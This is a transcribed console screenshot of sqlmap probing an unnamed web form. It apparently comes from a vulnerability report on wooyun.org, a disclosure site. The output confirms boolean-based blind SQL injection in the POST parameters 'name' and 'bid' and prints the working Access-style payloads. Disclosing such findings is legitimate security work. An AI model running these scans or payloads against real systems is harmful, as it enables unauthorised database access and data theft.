 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 1.txt --current-db --current-user
[16:41:29] [INFO] testing 'Microsoft Access boolean-based blind - Stacked querie
s'
[16:41:40] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:41:49] [WARNING] POST parameter 'Submit' is not injectable
sqlmap identified the following injection point(s) with a total of 585 HTTP(s) r
equests:
---
Parameter: bid (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: name=aaa&bid=-7390' OR 1358=1358%16&Submit= %B2%E9 %D1%AF

Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: name=-3863' OR 1493=1493%16&bid=aaa&Submit= %B2%E9 %D1%AF
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: name, type: Single quoted string (default)
[1] place: POST, parameter: bid, type: Single quoted string
[q] Quit
>
www.wooyun.org